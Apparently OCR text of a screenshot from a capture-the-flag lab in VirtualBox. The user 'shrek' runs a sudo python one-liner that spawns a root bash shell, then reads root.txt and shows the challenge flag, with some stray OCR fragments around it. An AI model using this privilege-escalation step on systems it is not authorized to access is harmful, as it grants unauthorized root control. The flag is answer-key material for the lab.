 01-Local1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exit sudo
find user.txt
/home/ vim
shrek@ubuntu:/$ sudo /usr/bin/python3.5 -c 'import os; os.system("/bin/bash")'
root@ubuntu:/# ls
bin etc initrd.img.old lost+found opt run srv usr vmlinuz.old
boot home lib media proc sbin sys var
dev initrd.img lib64 mnt root snap tmp vmlinuz
root@ubuntu:/# cd root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt
01
Local#1
Congratulations, You have successfully completed the challenge!
Flag: 01Talent@nokOpA3eToFrU8r5sW1dipe2aky
root@ubuntu:/root# _
OIKEA CTRL